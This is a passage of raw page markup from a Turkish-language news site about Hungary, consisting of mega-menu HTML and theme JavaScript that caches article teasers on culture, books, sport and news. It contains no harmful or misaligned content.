class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi/guncel-tr/haberler/"  rel="bookmark" title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi">“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 